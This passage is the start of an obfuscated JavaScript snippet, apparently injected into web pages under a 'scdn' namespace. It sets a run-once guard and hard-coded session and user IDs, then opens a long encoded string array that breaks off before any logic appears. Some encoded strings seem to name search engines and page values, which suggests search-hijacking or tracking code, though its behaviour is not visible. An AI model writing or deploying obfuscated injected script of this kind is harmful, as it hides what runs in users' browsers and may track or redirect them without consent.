        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '1bc34928-8ad2-4b67-a6f5-cf2814e60276';
        const __scdnuid = '1bc34928-8ad2-4b67-a6f5-cf2814e60276';
        const __scdntime = 1769149236949;
        function _0x3289(){const _0x5d2694=['mta5ldeXmq','B2LtCNi','mtaSmtiZldeYmG','Aw9Nq04','mte5ldeXnIWXmq','mcWXmJm','mtiWldeWmYWXmq','A0zkshC','mteXldeWoa','r3flDui','mtiXldeWnYWXmq','mtaYldeXnYWXma','DK9sCKO','ocWXmtG','ntiSmta2ldeXoq','mte3lduZldeWnW','ldeXosWXmdqSmq','qxvAELq','ncWXmduSmtiXla','v0L2vMq','mcWXmtKSmtiWla','osWXmteSmti5la','ldeXmG','msWXmtiSmteWla','EwzKAK4','rwrdqM8','ALzzCfu','EgLftKC','Bu1uA3q','vwrTuxu','mYWXmtuSmtiXla','q1nOu1G','mcWXmdKSmteZla','mtaXldeXncWXmq','uNfwAxq','tuLfrhe','mte1ldeYmIW4nG','uKPdsvm','mteYldeWncWXmq','BhvyzNq','zwzWzLm','mtiXldeWmW','qwzNzxC','BgDjAMq','mtiWldeYmIWXmG','ENnAyNC','mtmSmti2ldeYnq','mIWXmtaSmta3la','CKLryxK','qMjHuwW','tLHXsK8','mcWXmta','v1L4v1K','AwLbr2y','suTnC3i','Du5Uww8','BMD4Dvi','wufIruq','AxLUEKS','ldeXmYWXmJySmq','nsWXmtaSntySmq','mta4ldeXmYWXma','BhDIwgq','v0Tmr3G','ldeWnsWXmdmSmq','mteXldeYmIWXmq','ocWXmtKSmti2la','ANHRuvG','ldeYma','shfyDgO','mte2ldeWocWXmG','msWXmdySmte3la','mtuSmte4','EeD1t0S','ldeXosWXmdCSmq','mta4ldeXnW','mYWXmdKSmtiWla','Bu50ALa','mteXldeWnG','mte1ldeXmIWXmq','ncWXmduSmtaYla','yNvtBg4','yNjzz0i','DvfVBeq','B1Prz2y','mteYldeXosWXmq','mtCSmte4ldeWoa','nsWXmdCSmteX','CePpDvC','tvPwEuG','otGSndG','CxLvAuK','EM9Rqum','rMvduKu','mte2ldeXocWXmG','mduSmte4','mIWXmdy','shHpsvO','mte1ldeWocWXmG','zfjZtve','D0H2De8','mJKSmtm1ldGYmG','mYWXmJaSmtaYla','ueHOthy','yu9wrgy','EeDUuMW','mte0ldeYmIW1na','tKDIDLC','z1ffEKe','ldeYnsWXmdC','vgn6rNe','mte5ldeXnW','mta2ldeYncWXmq','ldeWocWXmJiSmq','wK95Bxu','DuLswfu','A2HUuLm','veLiyxa','wgHksvK','AMXAv3K','BLzdCgi','mte5ldK5ldeXmq','ldeXmcWXmJiSmq','Dg5Hr0m','ldeYnsWXmJq','BKz3Agq','ldeWnq','quXRt2y','Efv3vKC','mtiWldeWnYWXmq','q0LkD2S','mte0','vfrtzfi','mJiSmti2','zu1XtKK','ncWXmJq','AK9PDNG','mta5ldeWmYWXma','q0PPre4','nsWXmtySmta2la','mJiSntmSmta3la','Bwvvz3a','mtaZldeXosW1na','tLf4qKC','ncWXmJaSmtiXla','mteXldK5ldeXoa','zu1gqum','tg1Nufq','yKLpCfi','mteZldeXosWXmq','sujqr0C','yuTMswO','mteWldeYmW','mte4','BNnODwq','yw5cv1a','mtCSmte4ldeXnq','tNjwvxq','mti2ldeYnsWXmq','ldeWmYWXmty','swn1BMq','mteXldeXnsWXma','qMHAEe8','mta4ldq4','tKDzsuK','AePvug4','mIWXmdySmte5','tLP4wg0','Eu95DgG','t2vit0O','Agzlr0y','mYWXmduSmtiZla','uvb5De8','rg5dr20','mteXldeWnq','rM5Zweq','tKn3Cgq','r3r6yxq','DvvPu3K','osWXmJmSntySmq','nteSntqSmta3la','verjBxq','vwDOCMS','C2nPBgq','mti1ldeXmIWXmq','wLnhve0','ywrHBwW','q0TKsNO','mta1ldeWncWXmG','mcWXmtySmte2la','mta0ldeWncWXma','AwXoqNC','ldeWnsWXmJySmq','ocWXmdi','yKrOA3G','y2DszuW','otKSmte2ldeWma','s0rLvLm','mYWXmtKSmta5la','turXvve','z3zPywO','uhHPwuy','msWXmtiSmta2la','ncWXmtm','z0TQyLO','s0XsAe8','nIWXmtqSmti2la','ldeYnIWXmJC','mte3ldeWnsWXma','y2fYzwvYz2LYBa','rMHMBuq','uxzbBeG','mta4ldeXosWXmq','osWXmdG','thLUwLi','mteWldK5ldeXoa','BwnPvK8','ncWXmJa','otGSmte3ldeXoa','wK5ktw4','ufzhsuO','mtqSmte4','mtaZldK5','mtaYldeYmIW0oq','mte2ldeWnIWXma','uureANm','mte2ldeXmsWXmG','uMrjB2S','mte4ldeWnYWXma','msWXmduSmtiWla','nIWXmdKSmta5la','uhjOz2q','shLiquq','ANDJse4','C25PsM0','vMndBuC','r3zyv00','ANrQB08','Ew9hBve','CuTRsKq','tMvpDMW','De9rvhO','AgnSAxbZlG','zfPcrhe','mcWXmtqSmteYla','mtCSmte2','DKDxBNy','AMnpsu0','mta0ldeWna','DgnbExK','mta3ldeXmYWXmq','mtmZldeYmYWXmG','r2zZBeO','vwv4quS','ldeWnsWXmtK','ldeWmq','tNHgqM4','ldeYmcWXmJmSnq','yLLjz0i','AxPtt0y','sxjKC24','t1D5r1y','z2T4sxm','mJeSmte2ldeXoq','ocWXmdKSmta3la','BLzqyvG','CgXyvNK','z1jKqMy','mcWXmdi','mtiYldeXmcWXma','mtaYldeXmsWXmq','vMXKqMm','otGSmteXldeXna','AuDAse0','vNrdBMW','A01hzMy','mteSmti5','mte4ldeXocWXmG','mtGSmte4ldeYmG','mte2ldeXmcWXmG','nYWXmdK','AgP0rvq','wuvfwhe','msWXmduSmteZla','suzQuMq','yLbKq3G','vgrnAMy','mta0ldK5','twLiyxq','AgHxs2u','mtiWldeWmsWXmq','AMrNqu4','EeTWvNa','mteWldK5ldeXoq','ocWXmJiSmteWla','reDrswO','te96v3K','tw9MENq','mte2ldq4','wurYDxi','yu13Bu0','BxnZEMO','mcWXmtqSmta2la','mteYldeXmcWXmq','mta5ldeXocWXmG','mteWldeYmYWXma','r2nmEMG','ldeWmW','rKPprMG','mteYldeXocWXmq','A2XLALC','wunNCfu','y0T4rhm','q21oshG','mtaZldeXosWXmG','z0TUtfK','wNbHDLm','s1vouKm','shDrDxy','vLrkAve','CKPWzwq','y0T1A1m','ocWXmJaSmte4la','CfrWD1m','yxbWzw5Kq2HPBa','mYWXmdu','mYWXmJaSmtiYla','ncWXmdeSmta1la','CgjOz3C','ueLbz3C','zvrmrhC','qvLmvNC','mdySmti1ldeWoa','sLPQtvm','Ew1PyLK','ldeXmIWXmJeSmq','mteXldeXocWXmq','zvbVrfG','Eu9NvhK','ntuSmta5ldeYmG','mta0ldeXosWXmq','sMzwEwy','ww9Yyvu','vMDNsee','q2fou1G','msWXmduSmta4la','mte4ldeWmsWXmq','mteZldeWnYWXmq','mtiWldq4ldeWmG','y2TbzLa','swvdt0K','y2Hhug0','Ehvns2u','nIWXmJaSmta5la','ncWXmtqSmtiXla','C2vHCMnOlNLHAa','mta4ldK5ldeYnq','mta5ldeXnYW0oq','mtaXldeXmYWXmq','thzID28','lY93D3CUCgfNzq','mta0ldK5ldeWnW','otGSmteYldeWmW','mte1ldeXncWXma','AurtD24','CLLLrgu','wwHlq1y','ncWXmJuSmti3','mtaYldeXnYWXmG','ExvjB3O','sujczvi','mta3lduZldeWnW','zer3Aw8','mte2ldeXoa','tgvKqvC','ldeWosWXmtmSmq','nYWXmdKSmte3la','DxvXzwW','yMHUBeS','zu9iqNK','Cw5ZD3G','uNHsuvO','zwrUA1i','mte2ldeYmq','ndCSmte3ldeYmG','mti2ldeXnYW1oq','zeHOr3e','mZmSmte4ldeYma','t3LYqxe','AefkrKm','DNrSrKG','tK5rC0W','mYWXmtuSmtaYla','mcWXmdiSmta2','AfbtwK8','AMPgz2e','vK5wzxm','BKTWwhi','osWXmtGSmta3la','zhnjA0e','mIWXmtKSmta3la','A095yuO','mIWXmdiSmteZla','mtiXldeXmsWXma','ldeYnG','mcWXmJiSmti2la','mteYldeXmIWXmq','vwfZs0e','ldeWosWXmdiSmq','msWXmduSnJe','mtaZldeXnIWXma','B1vcBvK','Ehz3sLq','mteXldeXosWXmq','ncWXmJqSmti1la','qMzUtxG','swjIrgy','mtaXldeWnW','ocWXmdiSmteWla','mcWXmJaSmte2','BfPgy1O','DgL0Bgu','vgHzsMW','EgrjCxq','mtaWldeXocWXmq','EwjSwNG','mteSmtiXldeWnq','ocWXmdK','mYWXmteSnte','qwT1z04','osWXmtuSmte5','ncWXmdeSmte0la','mcWXmJaSmteXla','yuHbtvy','AefQzhC','mtiXldeWncWXmq','sK5mvvu','weT6AMS','mYWXmJqSmte1la','Axjvyu4','ldeYmcWXmJiSmq','osWXmdKSmti3','mta4ldeYmsWXma','EfPcALu','ENz1vKe','tKrWv2q','nIW1nsWXmdK','mteWldeWmYWXma','uxLYwuS','AuzRC1y','otKSmta2ldeYma','rw9vzuC','nYWXmJa','wM15ufq','EhPIzM8','lMDVB2DSzs4','Ew1Jzha','mtaSmtiZ','ldeYmcWXmJySmq','mtiWldeXnYWXmq','weLgzNy','mta3ldK5ldeWmG','msWXmdKSmtiXla','tgz6DhG','D2jjv2G','ocWXmtaSmtiXla','twHkEhq','BK9bEe8','mIWXmJe','mtiZldeXmsWXmq','whP2CLq','CuTpANq','ldeWocWXmdySmq','zvr5vgK','mti4','otKSmtaZldeXoq','yKvVvKS','AMHvB3C','CKrVsge','BgPlq3i','B2PwwNK','mte3ldK5ldeXnq','sg5NzMO','Egv4rvG','nYWXmtqSmtiXla','vNjzzLO','mcWXmJe','BMTwDhK','nIWXmtCSmtiX','rfvXB0u','DwrT','wMPRzxG','DMLUDgfNzwzHCW','vMvxrwi','reHuALi','ufjLuxa','AwTOD0O','C2vHCMnOlNnHzG','mIWXmtuSmtiZla','otGSmte0ldeWna','mta5ldeWnYWXma','BeTny1a','mte2ldeWnYWXmq','u2jMtfy','q2rSD2y','Avb3weW','mtaYldeXmIWXmq','mYWXmtuSmti2','AgXkExa','AgvWqw4','vuTewxu','tMr3z28','qvvutNq','AuHMAe4','mtaZldeXosWXma','C1bRqNO','suXpzLm','AeXxvMm','r3PLCgq','osWXmJqSmta5la','mte5ldK5','ncWXmJaSmta2la','mta5ldeXmYWXmq','mteXldeXnW','vxbxree','mte4ldeXoq','ncWXmJaSmteWla','osWXmJeSmtaZla','zgL5z2G','mteXldeWmYWXmG','veXTC2S','qxzrtw0','ocWXmtySmta5la','mteWldK5ldeXnW','uMfSBNi','mtaXldeXnIWXmq','jM9Yzd0','y2vqExG','nIWXmdeSmte3la','rMHmB04','sez5Dvm','mte2ldeWmq','C2z6yvC','otGSmte4ldq5la','vwLPCuK','BKLUzhO','rK9cEMm','mta2ldeYncWXmG','ALPetxe','mte2ldq4ldeWmG','mIWXmtuSmteZla','BNHJuwO','A2rZvxu','osWXmJqSmti2la','tNztvgK','EMTWy2G','sKDwtgG','tKfIA3G','CxH6sMW','u1zRu0u','mta4ldu4','zMLUyw56C3bHCG','mte3ldeWnIWXma','yKnYzw8','mtiWldeWocWXmG','sfDmvfK','tKXkBMq','DKHit3u','nYWXmtqSmte5la','mIWXmtGSmta2la','z0jnqNy','seT0re4','y3jPChq','mtiYldeWocWXmG','uNPVB20','mtaYldeXnIWXma','mte3ldeYnsWXmq','mtaYldq4','mteXldeWmsWXmq','ExHusuG','CfHoBKG','AgLWAva','t1bNsvm','otKSmtaYldeXoa','t2zdB3C','qLzvzLu','mte3ldeWmYWXmq','Aw5LlG','mcWXmdKSmteX','yxrSyxnHBMrIBW','wfj3s2G','mdySmta0','B3jdExy','sxjyD1C','wKvtrMi','mta2ldeXmIWXma','mta3ldeXosWXma','mJK3uw9Irgff','y250se4','swfqz3a','mte4ldeWma','mtaZldeXnG','osWXmJKSmte4','nYWXmdy','ldeXmYWXmteSmq','Bu1mB2q','msWXmduSmti2la','v0PbA24','EMT3D2S','odqSmta2ldeYma','BMjysLy','rKL6v1y','ncWXmtaSmti1la','osW1ocW2nIW1nW','wNPOr3G','B0H0A0G','nsWXmtKSmte1la','mteYldeYncWXmq','mYWXmduSmta5la','mti0ldeXmG','otGSmte5ldeWnG','uu51t2S','mta3ldeWnIWXmq','mtCSmte4','ufvvEMK','ue9tva','mtaZldeYmsWXma','mIWXmti','mta5ldeWmYWXmq','mIWXmJCSmta5','AeXvvxq','vMLmC2q','sM90EKK','mta4ldeWnIWXma','ldeWmsWXmtmSmq','z2zrswu','ncWXmJy','DufiDgC','mte3ldeXosWXma','Avrgr1K','r0Hcwxa','ldeYocWXmdCSmq','qNPzrMO','C2XRq0y','mtaYldeWmIWXma','otKSmte5ldeXoa','mteXldeYmYWXma','tvvRAgW','mJmSmtiXldeYmW','mIWXmtySmte2la','y25gtu4','mte0ldeYncWXmG','yxvyBhi','mteYldeXmYWXma','s3DsD04','mtiYldeXncWXmq','qxbVD1m','osW1nsWXmJqSmq','ncWXmJaSnteSmq','ldeXnq','mte3ldeWncWXmG','Cw1Xr1m','u1jyvw0','rhvHqLG','mtiWldeWmW','mtaYldeWncWXma','nYWXmtuSmtiXla','Cvvxv2S','mIWXmtu','BeTtBNm','u0nss2O','qMfwwgm','mtmWldeYnYW2na','mteZldeXmYWXmq','mcWXmtGSmte3la','De12Bge','zNv2Dgq','mte1ldeXncWXmq','mti1ldeWncWXmq','otGSmteYldeWma','B2HZtK4','mta0ldeWnYWXmq','ldeYmcWXmteSmq','EfPUvNa','ANbfr2K','mta2ldeYmq','sNnXDK4','uhLsC2O','Ae9IzNC','BK9gv00','DLvKA08','mtaWldeXosWXmq','rvPZvvy','zJC1ywuYzMm0ma','wwzUrwG','mte4ldeWocWXma','ywjVDxq6yMXHBG','mte1ldeYmYWXmq','svbrDgW','mta3ldeXnsWXmq','zNDVBfy','qNbKD0i','tuTfyK0','BM9Uzq','ocWXmtiSmta2la','uvPHAfa','mYWXmJa','mte5ldeWnYWXmq','EvrSrhm','mta0ldeWocW1na','mta5ldeXmcWXma','uLfRA2u','mte4ldeYoa','D2LOzNi','DuT0tvi','sgLAELa','mtiXldeXmcWXmG','osWXmJq','CMXkvLu','mta1ldeXnq','msWXmduSmte5la','r01Ur1q','uxvirwu','mti1ldeXmW','t0n4uhG','ocWXmJaSnteSmq','C3rYAw5NAwz5','mta5ldeWmsWXma','mteZldeXocWXmG','vgj3Bu0','EhbXEwm','mteWldeXmYWXmq','r05wBw0','v1PTquO','rwLZBhy','mtaXldeXmYWXma','vKDdrLC','mta5ldK5ldeXmW','EKHpwxm','zxzPzxC','sMfgtee','zwXLBI1RB3n0zq','z3fcAK0','AwfxEM4','AvDAueC','mte0ldeXmIWXmq','r0v2Ahe','DefyB0m','mta2','DKDOwwW','mtaYldq4ldeWmG','mte3ldeXmYWXmq','otGSotKSmtaZla','BLzpsLO','mcWXmtqSmtaYla','mdqSmta1ldeXnG','nsWXmtuSmtiWla','nYWXmdmSmte2la','CK9xu3m','B0Pkwe8','v0fSDue','uwHHywq','ruDcvxy','BuPcshy','Bu5cEuC','Dw9OrNe','vM9vEeC','mta3ldeYncWXmG','AejHwgi','s3vPweK','rwXLBwvUDa','osWXmZeSmteZ','y01suem','ldeXmsWXmJqSmq','zwzPBMrLCI4','uwv0DuW','mte3ldeYmsWXmq','zg9JDw1LBNq','nYW1ma','CfjRCwy','msW2msW2mIW1mG','mtGSmte1ldeYnq','tNPrteS','Dxr5lG','DwXLzKO','wNnvA2u','qMr2C0K','mte5','thDvuu0','zgLZCgXHEq','mcWXmtqSmteY','mta5ldeWocWXma','mte4ldeXmIWXmq','mcWXmdiSmtiYla','D0LNqLC','t2rjtwe','osWXmdK','CfPRBuK','y21fAeC','r1nQEg8','ug9nEgW','weXMENK','z2v0','otKSmteWldeXna','wuDxrfe','CNfJtge','u3zOuwq','mteYldeWmcWXmq','mte2ldeWmYWXma','zhzOuxu','D3HRzKK','qNHiCum','BunnqwW','ldeWocWXmdi','zgv3qLu','mJCZnZeYnKnTquDtsG','EgnWAK4','mta3ldeXosWXmq','mIWXmJuSmti3la','ExLHz3u','ncWXmdySmtmXla','ldeXocWXmJiSmq','nsWXmJySmte2','uuXRvNu','t0L1AuW','nIWXmJqSmtiWla','mte3ldK5ldeYmW','mtaWldeWnG','osWXmtGSmta2la','mYWXmduSmtiXla','ocWXmde','BLPrqMi','ldeYmcWXmtaSmq','mteYldeXnIWXma','ldeWosWXmtqSmq','mYWXmduSnJiSnq','ldeWncWXmte','AvbfwuG','mta2ldeYmIW0oq','Ew9nC3G','u1jXBuq','mtiXldq4ldeXoq','wMXMq2q','mtaZldeYmIWXmG','rxjfDeK','mtiXldeXmsWXmG','ldeXmYW1nYWXma','zfPVsem','A0rpvwi','mtaWldeXosWXma','mtaZldeYna','ldeYmIWXmtaSmq','D0X3v1i','ldeYncWXmdiSmq','msWXmdKSmta2la','yMLQzK0','y2f0uwe','osWXmdKSmte0la','mtaYldeXnG','zwjtseC','mtaWldK5ldeXmW','BNLIwMe','wwHmvem','uhLfrLu','y0Hly2S','AMHvsw4','CKzirLC','BLH3Eva','mYWXmtu','mJmSmte2ldeWnG','q3fpwue','mtiZldeYna','t3jmChG','mta2ldeYmIWXma','CufwzeO','CerquxC','vNPure0','ldeYncW1nIWXmq','v2rbANC','sMTiwvO','tMvvEva','mte3ldeYmYW0oq','mJeSmti0','mta2ldeWmYWXmq','osW1nsWXmdGSmq','yw9Tu1m','mteWldK5ldeWoa','vNzTENG','nsWXmdKSmte5la','uxntBve','re5TvuK','DfHQwNK','mtaZldeXocWXmG','BwfhEgG','uhn1s3C','sKHNveq','mta1ldK5ldeWoa','otGSmteX','v2HMsfi','DfPQyuK','ocWXmtGSmteZ','ncWXmtuSmte1la','mta0ldK5ldeXmq','mte3ldeWmW','AgPRvwK','BvLbD0q','rvz0wu8','EhvlDgO','re1XvKW','mtiXldeXoa','mta1ldeWnYWXmq','txLwB2i','mtiZldeXocWXmG','Eg9VvfO','qwfpEKS','v2vnChy','CNvsvuO','ALv5Dfy','mteXldeXosWXma','mta3ldK5','y1b2Chi','DgnYB3y','rfbAAhy','Bw5XrMi','mteXldeXosW1na','mtiXldeXncWXmq','uNHJvwK','mYWXmdeSmte3la','ufzzqxu','t2zAqMG','Eefht3O','vxLdDxm','ncWXmZaSmti2la','mtiYldeWoa','ldeYmcWXmtCSmq','mcWXmdySmti2','vMDYD1C','nsWXmtqSmteX','y2f0y2G','uM9Kv00','v1Ldq3e','tuDduNK','osWXmJy','ocWXmtq','Exv3Ee0','rM9xuMm','ldeYmG','BhPgwwK','y1jcC0m','DeTRyK4','t01dAvq','BwnpCu8','mtaZldeXncW1na','BvvvsK4','sffHDvu','zu5Zwxq','mJeSmte5ldeXoq','nsWXmduSmta0','CNjUzwu','BKzSAhi','BLvrC0O','mYWXmdGSmte1la','mteXldeXmG','mYWXmtuSnJeSmq','ncWXmtGSmta2la','EvP5B24','uMT2AKm','vfHiEM0','nYWXmdeSmte5la','EvnnBK0','zuzJzeW','mtaYldeYmIWXmG','nIWXmJaSmtiX','mJeSmti3ldeYma','mta3ldK5ldeXmG','zvj0weq','ntGSmta5ldeYmG','mteWldeWmW','ldeWocWXmtySmq','ldeXncWXmtuSmq','ldeXocWXmZeSmq','tvj2C2W','mcWXmJySmta5la','qvr0y2u','mta2ldeXnIWXmq','ELz2EuK','r2LMC3C','CejrB3C','A25TyvG','ruHLEvm','ncWXmtuSmtiYla','DeXWtLq','zfb0ANi','wMzQDg8','ocWXmtqSmti1la','BMnfCg8','mteYldeWmYWXmq','EuHKrva','t2LMwMS','vMrbsg4','mtiYldK5ldeYnq','mta3ldeYmYWXmG','mtaXldeXnIWXma','vfzUwMi','v0z5svC','Dgf5wum','mYWXmtKSmta0la','ldeWocWXmJi','sMrtANe','ocWXmtGSmtiXla','A1rKq20','nYWXmtqSmte2','rLv0uhC','yKjpvg4','DLPJwuW','Dhfbtey','ncWXmtKSmta2la','ugD6qxK','qxDgBe8','nYWXmtqSmteZla','tw9StMe','s2rqtM0','wu5hAgi','mtaZldeXma','DvjRBKO','mIWXmtKSmta5la','BerIzwu','sxv5vNG','mYWXmZiSmtm0la','tvzotNG','EhPKtNu','vfn0uhG','mta1ldeWmYWXma','mte3ldeYmq','ANrHqwK','ntCSmteXldeYna','s2TqtuW','zw1LBNrFAwq9','mta0ldK5ldeXoa','nYWXmtqSmtiZla','mtaYldeXocWXmq','mYWXmdeSmte1la','mtaXldeXoq','AuH1yKu','Dg9mB3DLCKnHCW','mtaZ','sNb5EgG','t1fcBM0','ldeXnYWXmtGSmq','Be11tNG','DLvLwuC','mti2ldeXmsWXmG','ntiSmte4ldeYmG','BKzLD24','v3HZr1K','CxPLwhC','mta1ldK5ldeXmW','serqs3e','ldeXmsWXmtCSmq','ldeXnsWXmtqSmq','msWXmduSntC','mtaYldeXmYWXmq','zfndB0C','BMjUDMK','mIWXmtmSmti2la','t3HYugC','mteWldeXnYWXmG','Dw92Eui','mcWXmtK','msWXmJaSnteSmq','r2PTEuO','ChnQqwO','wNjXvxO','CMvWBgfJzq','z29Iyw1IDxmU','EK5eqNm','whrQrLi','BKvSsuG','mti3ldeYmsWXma','u0T5rNy','ldeWocWXmtC','B2r6t1O','u2vPv2q','sez0EKK','q1r2y24','yKP0r2K','yw5prKO','wK1kr1q','mtiYldeXoq','ue1StuW','twfjs1G','uxrYuxq','vgL4zwW','B1fzu2i','uKzhvwe','mte2ldu3ldu3la','sKjJrfu','BMvKugC','otKSmtaZldeWna','teXJzuW','qLPqrvy','mta5ldeWnYWXmq','vgLsq2K','t3neChC','D2TYAwG','z2v0DhjPCgfKDG','DuDeruK','mtuSmtiZldeYnq','t1HZs1K','nJiSmte2ldeYoq','B21lBeS','EuT1sNy','r3neEuu','mta4ldeWna','wu12ree','uwLSAKO','BfPQreC','odeSmteZldeXnW','uhLTEfK','s2TxEuG','zfDrqK0','vKzrvxm','ExviuvK','mYWXmduSmte2la','vwnTzhO','DgnYEum','rK5dCgC','DvP6rwG','EuLVyMK','weDeyxy','mcWXmtq','r2ffs2i','qMHewNy','ntiSmte3ldeWoq','mtaWldeWnIWXma','ExHqrKe','EMXhuwW','v1bouwe','mtaWldeXmYWXmq','A1fOCMK','mta0','BM93','vu5cr3m','D3PyELq','tNfMs2i','sLrdt3a','BNHYywG','ldeXnsWXmtq','mte3ldeXnG','mta1ldeXmIWXmG','otGSmtaYldq5la','ncWXmJySmta4la','x18ZzZrFC2vZCW','uuDyrw0','mta2ldeWncWXma','yu1Iz3q','mcWXmJaSmtiXla','mta5ldeWmIW0oq','zxHItwS','Cw1AD04','mtiXlduZldeWnW','vfvzy1m','r1f2BNO','zLD6qwm','vKjfv3O','suP3q2e','ve53Ahu','uxfUzxe','mti3ldeXnYWXmq','EfzuvfK','uKP6rge','y0zUENa','s2Plww4','mteZldeWmq','mtaWldeXmcWXmG','ncWXmtKSmtiXla','qNP4Bw0','BMLetwK','D1LiCKS','mte1ldeWmcWXmq','DMXhA2y','uu5rrhe','uMHOB2W','lMjPBMCU','yMTRwey','tLbtCLe','zMfZDg5Lyxn5CG','zfnWwgu','suzotfq','sLfbvxu','mtiXldeWmcWXma','C3LLqve','yLLXugm','z2v0sxrLBq','quPpuM4','wMPmwhC','ldeWnIWXmtKSmq','ocWXmJa','whHrAgy','qu1NB2i','BePTA1a','AgLVBMfUzgjLyq','uMfNDNy','DxrnzvK','vwDRCKO','Au5HCue','ndCSmte3ldeWoa','mta5ldeWmW','zu1uqw0','vhb6Bem','ufbVuhG','EKzjwhC','t1b6sem','r25otMy','msWXmduSmta4','ncWXmtK','ldeWosW1osW2mW','mcWXmtaSntySmq','mte3ldq4ldeWmG','mYWXmdKSmte2la','ldeWnYWXmdiSmq','mcWXmtiSnteSmq','qurwANO','yM1oB1e','C3rtyMG','uKPcDKq','mtaWldeXmcWXma','mcWXmtiSmta5la','sLLSCg0','mta4ldeXocWXmG','ocWXmtySmtiWla','mtiWldeXmsWXmq','msWXmdKSmta3la','sMrfswu','mteXldeXnG','mtiYldeXmW','ocW1nsWXmdK','msWXmduSnJeSnq','mdKSmteWldeYmW','ncWXmtq','s05Qy2S','AKPZBgS','BuTWy0m','qMzYD3G','CMLAsfi','zuzTA1G','mcWXmJaSmtiYla','C3HJBKu','sgz2uwG','s01Kt3C','nZaZmdq3mNfvC3PYrq','v2ndywO','vfr2BMu','yxfIvLC','mtiWldeXocWXma','rLLuuM0','mteZ','yuTfzxK','tfzRDgi','zKHduKq','t3jfyuS','C3jcrui','DejYAxO','ndCSmteYldeWna','mtiXldeXnsWXmq','Dw5rqwy','vgjTzfa','mte3ldeXnYWXmq','zu1RsMW','ocWXmJaSmtiX','mteXldq4ldeXoq','t0jotMm','v05hwg8','AeTQDuS','mte4ldeXoa','rgL0AMS','reHTA1u','mteZldeWmsWXmq','Au9AuMi','zxrns3K','EenpAxO','mYWXmdKSmtiXla','BMHVu0W','Bxn2vKW','mcWXmtGSmta3la','AeT5r0O','uunKBxa','mtaXldeYmIWXma','mtiYldeXosWXmG','mdmSmtiZldeWnW','yxn5BMm','Be1SyNG','ldeWmIWXmJaSmq','nYWXmdqSmtiXla','mte4ldeXmsWXmq','mJeSmta4','r01iCKi','mtaZldeWnYWXmq','EeD1EgS','yKHQB0q','s3v2zva','ldeWosWXmteSmq','mta4ldeWnYWXmq','ldeXnsWXmtuSmq','rLnMEem','ntaSntGSmte5la','D2fhtg8','ldeXmIWXmtmSmq','mcWXmJa','mte3','ldeWnsWXmJaSmq','v0PgCwO','ntiSmteWldeXoq','mYWXmduSmte0la','BLnfq1C','mYWXmtmSmte2','sfDIzgO','B2DfqNG','wNndELy','CMrPwwu','nsWXmJaSmti2','msWXmdKSmtaYla','mte2ldeWnG','mtaXldeXosWXmq','teXbDfu','mte3ldK5ldeXoa','rKj6uhm','mtKSmteZldu5','mteYldeXncWXma','C3bLzwqTBw9KlG','s21drhu','mte4ldeYma','mcWXmdGSmta4','osWXmJySmti0la','ldeXosWXmJeSmq','z3z1BgC','ldeWnYWXmteSmq','lduWldeWncWXmq','Ce1cD3y','uhP4t04','shbxsKC','zwHRzxy','B2jSAxzPB3vZAq','uuzRChe','ELvbr3O','t2rpzgi','r3bOsfq','osWXmJySmti0','mtaW','ldeWosWXmdqSmq','nteSmtaXldq5la','yLLYtNK','mte2ldeYmYWXma','mta1ldeWmIWXmq','ywjfy28','zfjJCg8','A3fKz2y','A0XQCg4','nIWXmta','mtaXldeWnYWXmq','mta3ldeWmYWXmG','mteZldK5ldeXmW','mta5ldeWocWXmq','yK9nBwW','osW1mcWXmdq','mtiXldeYnYWXmG','mteXldeXmYWXmq','u0TdyKC','mta3ldeWncWXmq','z1bhrfO','mta2ldeWmq','s0jMqKe','BLfysKi','tKnJswC','uND1sgq','D2ngBva','B3bTCw0','uu9Ht0W','mtiZldeWnsWXma','osWXmdu','tM5hAK8','q3PcvNi','mteXldeWmcWXmq','uw1tDu0','ldeXmIWXmtaSmq','Den6Aw0','mte4ldeXmIWXma','ncWXmduSmta1','veLzwLy','B2XXrxq','wMLyA2O','AvHvDee','nYWXmtqSmta0la','mYW1mcWXmdqSmq','rNrIugq','msWXmtuSmte1la','BwWTD2vIBwvKAq','ncWXmtGSmte1la','y0rOweG','wLvWAMC','mYWXmJqSmteYla','vwDvALq','BeTprLe','rwHhCxu','otGSmte4ldeYma','mtaYldeWmYWXmq','yxvJvw0','uuLLEhq','rxrlr2K','t3fPBvO','y0vIzum','B29QzMC','ocWXmtiSmte0la','y3HyEuq','mJiSmta2ldeXoq','mteXldeWnW','mta2ldeWmIWXma','svfivhu','qu1lAfe','mtiWldeWncWXmq','mteWldeWmYWXmq','D1DuAfq','mtaWldK5ldeWmG','mti4ldeXmcWXmq','ten2r2G','q0vUseu','DLz2EgC','DLnrCxe','EKvZC0i','s0H6wMK','mcWXmdG','DMfWBwm','z0f5zvu','rxzluha','wNjewwu','mtiWldeWnsWXmG','wg1cv3q','mYW1mcWXmdq','mtaZldeXnYWXmG','Eg94vMy','mcWXmduSmte1la','mti5ldeXnYWXmq','ldeYmq','DfHPDu4','vgz1q04','mte0ldeXmIWXmG','s2niteu','Aw5KzxHpzG','mtaYldeYma','BLvvuvy','D0LJq0m','DvfTtey','ldeWmYWXmtySmq','ncWXmJySnteSmq','mteXldeWncW1na','ldeXncWXmJySmq','ncW1mcWXmdq','mcWXmJaSmteZ','mte0ldeXocW2na','mYWXmtySmte2la','wfHUDgW','CM5wv2O','ldeXmcWXmdKSmq','v016BMS','mcWXmtKSmte2la','su9ezMC','shjlyNC','wLzRDKi','zKPWtxm','ocWXmtqSmteWla','ncWXmduSmte1','AwvvAMi','svzSvxy','quPuDNu','ANHNC0S','C2TrvuS','mtaSmte4ldeWnq','ALHOBfy','mteYldeXnIWXmq','BwDPB3q','DwrKvvO','ywveCKW','vfj2vxi','mtaXldeXnG','uNLcAuC','vLH3q3O','ocWXmJu','BufVz2W','msWXmduSnte','AhjLzG','nsWXmdy','uLPqwgy','mteXldeWnYWXmq','uwrQr1e','zxjLzc4','mtiWldeXmIWXmq','nIWXmdy','ELvnu0q','mtiYldeXmq','mZmSmtiWldeWoa','BefzqLi','s3zOzMe','mteXldK5ldeXoq','mtaZldeWna','msWXmdeSmta3la','qMLgvfK','ocWXmtKSmteWla','vMz4tw8','wMfNC1G','u3Hjrxy','mteXldeXmYWXmG','yLn4sve','zKTWBha','zwjQBK0','Bxbuzge','EvDVwwi','nYWXmtK','D0fZzhO','mteYldeXnG','otKSmtaZldeYmq','mte3ldeXnYWXma','txDfsNm','Cxj1Cxq','mteXldeWosWXmG','otGSmta2ldeXoq','mtiXldeWnIWXma','ldeWmIWX